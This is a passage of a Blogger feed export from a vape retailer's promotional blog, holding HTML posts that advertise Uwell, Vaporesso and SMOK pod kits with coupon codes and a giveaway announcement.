href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi5COGm7PeQGB0j9ziezl5CJijtsVSF-pO9E8zRuPTFxchGUNHfAl4hACfYJmP2FIP5UA9gqt3zDf6mbY37BgHgneJlrdJafDCh_a1XodaAmcgL20OVBeKIfb7HubGgEqneKCrJRApqA_bHb6QQgSzC7CaHJJSBsJj4WzjwN-hDXX--ZetC9RwmN3tbctKW=w640-h492\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E0.96\" TFT Screen \u0026amp; 6 Themes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the NOVO Classy Kit is its 0.96-inch TFT display, which offers clear, vibrant visibility in any setting. The screen includes six selectable themes, allowing users to personalize the interface to match their style. Whether you prefer a clean minimalist look or something more colorful, the customization options add a subtle but enjoyable touch.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVQD-UTbm55TvFOfLCohBONZi1K1ZreQpocBZ6wNj1wwAXrHh9du_sJODWVZ7FYJaI_Hc3ViKEtRn-PYroB8s-MFHGkMdkM57ASK-xozofW7otA8M58G0tiyRm4s59ccMYblqvSZeDC_F2FdqBoqz_J48EH19_UQnrZ28NeSyq5qPfoK8GfwMuNJwV9CWD=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1350mAh Battery \u0026amp; Type-C Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPower is another area where the NOVO Classy Kit shines. Equipped with a 1350mAh built-in battery, it supports extended vaping sessions without frequent recharging. Paired with modern Type-C fast charging, downtime is minimized, making the device ideal for on-the-go use. The combination of long battery life and efficient charging ensures that the device keeps up with daily demands.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4001\" data-original-width=\"8001\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiMk5__8W0w_g3wlI5NGf0SGipuc2LnPhMsPjKyqLsPAok8QC1YYKirKZLXjvdQSkcvfE9Dg-aPx0qx4fD4okTqLJT4TfGPcTfQM5rFvTXLlwWNB6qZGCopjQGT6xD1JiJ-KotDWdXAkGs4ZxeE5DK4yRti5Avr12tZOJwbIWkrIf3PfpNjFLn732snYwcT=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELIQ LUCKER Technology \u0026amp; Topside Filling\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESMOK also introduces LIQ LUCKER Technology, a system designed to enhance flavor precision, optimize power output, and reduce leakage. This technology works behind the scenes to deliver smoother, more consistent performance with every puff. Additionally, the topside filling system makes refills clean, quick, and intuitive—perfect for both beginners and experienced users who value convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" 